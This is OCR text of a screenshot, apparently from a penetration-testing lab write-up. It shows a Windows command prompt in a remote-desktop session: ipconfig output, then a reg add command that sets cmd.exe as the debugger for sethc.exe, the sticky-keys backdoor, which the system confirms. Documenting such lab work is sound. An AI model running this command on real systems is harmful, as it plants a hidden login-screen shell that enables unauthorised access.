 Tsclient
172.22.8.46
命令提示符
xiaorang\aldrich
C:\Users\Aldrich>ipconfig
Windows IP 配置
以太网适配器 以太网:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::6ca8:c269:3650:6e02%3
IPv4 地址 . . . . . . . . . . . . : 172.22.8.46
子网掩码 . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . : 172.22.255.253
隧道适配器 isatap.{3141DA15-A983-45DA-8855-2BB07EEFBE9F}:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\Aldrich>reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe" /v
Debugger /t REG_SZ /d "C:\Windows\System32\cmd.exe"
操作成功完成。
C:\Users\Aldrich>
英
22:51
2023/12/1